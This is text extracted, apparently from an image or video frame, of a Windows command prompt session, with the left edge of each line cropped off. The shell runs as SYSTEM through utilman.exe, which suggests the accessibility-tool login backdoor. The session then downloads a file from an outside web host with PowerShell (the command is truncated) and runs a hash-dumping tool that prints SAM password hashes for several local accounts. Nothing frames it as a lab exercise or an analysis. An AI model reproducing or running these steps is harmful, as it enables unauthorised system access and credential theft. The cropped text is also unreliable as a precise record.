 C:\Windows\system32\utilman.exe
he system cannot find message text for message number 0x2350 in the message file
opyright (c) 2009 Microsoft Corporation.  All rights reserved.
he system cannot find message text for message number 0x8 in the message file fo
:\Windows\system32>whoami
t authority\system
:\Windows\system32>powershell -c "Invoke-WebRequest http://www.dss2016.eu/files/
:\Windows\system32>cd..
:\Windows>CQHashDumpV2.exe /samdump
AM hashes:
dministrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089
uest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
ocalAdmin:1000:aad3b435b51404eeaad3b435b51404ee:678a8df5cdf2a3f5cbf55427329caeb0
:\Windows>